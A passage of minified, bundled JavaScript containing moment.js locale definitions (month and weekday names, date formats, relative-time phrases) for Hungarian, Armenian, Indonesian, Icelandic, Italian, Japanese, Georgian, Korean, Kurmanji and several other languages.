6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},90609:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},17160:function(e,t,n){!function(e){"use strict";e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(95093))},74063:function(e,t,n){!function(e){"use strict";e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:0,doy:6}})}(n(95093))},89374:function(e,t,n){!function(e){"use strict";function t(e){return e%100==11||e%10!=1}function n(e,n,r,a){var i=e+" ";switch(r){case"s":return n||a?"nokkrar sekúndur":"nokkrum sekúndum";case"ss":return t(e)?i+(n||a?"sekúndur":"sekúndum"):i+"sekúnda";case"m":return n?"mínúta":"mínútu";case"mm":return t(e)?i+(n||a?"mínútur":"mínútum"):n?i+"mínúta":i+"mínútu";case"hh":return t(e)?i+(n||a?"klukkustundir":"klukkustundum"):i+"klukkustund";case"d":return n?"dagur":a?"dag":"degi";case"dd":return t(e)?n?i+"dagar":i+(a?"daga":"dögum"):n?i+"dagur":i+(a?"dag":"degi");case"M":return n?"mánuður":a?"mánuð":"mánuði";case"MM":return t(e)?n?i+"mánuðir":i+(a?"mánuði":"mánuðum"):n?i+"mánuður":i+(a?"mánuð":"mánuði");case"y":return n||a?"ár":"ári";case"yy":return t(e)?i+(n||a?"ár":"árum"):i+(n||a?"ár":"ári")}}e.defineLocale("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd, D. MMMM YYYY [kl.] H:mm"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:n,ss:n,m:n,mm:n,h:"klukkustund",hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},21827:function(e,t,n){!function(e){"use strict";e.defineLocale("it-ch",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:function(){return 0===this.day()?"[la scorsa] dddd [alle] LT":"[lo scorso] dddd [alle] LT"},sameElse:"L"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?"tra":"in")+" "+e},past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},88383:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},23827:function(e,t,n){!function(e){"use strict";e.defineLocale("ja",{eras:[{since:"2019-05-01",offset:1,name:"令和",narrow:"㋿",abbr:"R"},{since:"1989-01-08",until:"2019-04-30",offset:1,name:"平成",narrow:"㍻",abbr:"H"},{since:"1926-12-25",until:"1989-01-07",offset:1,name:"昭和",narrow:"㍼",abbr:"S"},{since:"1912-07-30",until:"1926-12-24",offset:1,name:"大正",narrow:"㍽",abbr:"T"},{since:"1873-01-01",until:"1912-07-29",offset:6,name:"明治",narrow:"㍾",abbr:"M"},{since:"0001-01-01",until:"1873-12-31",offset:1,name:"西暦",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"紀元前",narrow:"BC",abbr:"BC"}],eraYearOrdinalRegex:/(元|\d+)年/,eraYearOrdinalParse:function(e,t){return"元"===t[1]?1:parseInt(t[1]||e,10)},months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return"午後"===e},meridiem:function(e,t,n){return e<12?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){return e.week()!==this.week()?"[来週]dddd LT":"dddd LT"},lastDay:"[昨日] LT",lastWeek:function(e){return this.week()!==e.week()?"[先週]dddd LT":"dddd LT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"y":return 1===e?"元年":e+"年";case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}(n(95093))},89722:function(e,t,n){!function(e){"use strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(95093))},41794:function(e,t,n){!function(e){"use strict";e.defineLocale("ka",{months:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:{standalone:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),format:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_"),isFormat:/(წინა|შემდეგ)/},weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(e){return e.replace(/(წამ|წუთ|საათ|წელ|დღ|თვ)(ი|ე)/,(function(e,t,n){return"ი"===n?t+"ში":t+n+"ში"}))},past:function(e){return/(წამი|წუთი|საათი|დღე|თვე)/.test(e)?e.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(e)?e.replace(/წელი$/,"წლის წინ"):e},s:"რამდენიმე წამი",ss:"%d წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},dayOfMonthOrdinalParse:/0|1-ლი|მე-\d{1,2}|\d{1,2}-ე/,ordinal:function(e){return 0===e?e:1===e?e+"-ლი":e<20||e<=100&&e%20==0||e%100==0?"მე-"+e:e+"-ე"},week:{dow:1,doy:7}})}(n(95093))},27088:function(e,t,n){!function(e){"use strict";var t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(95093))},96870:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(95093))},84451:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(95093))},40783:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(95093))},6181:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?a[n][0]:a[n][1]}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var n=t.toLowerCase();return n.includes("w")||n.includes("m")?e+".":e+function(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}(e)},week:{dow:1,doy:4}})}(n(95093))},98174:function(e,t,n){!function(e){"use strict";var 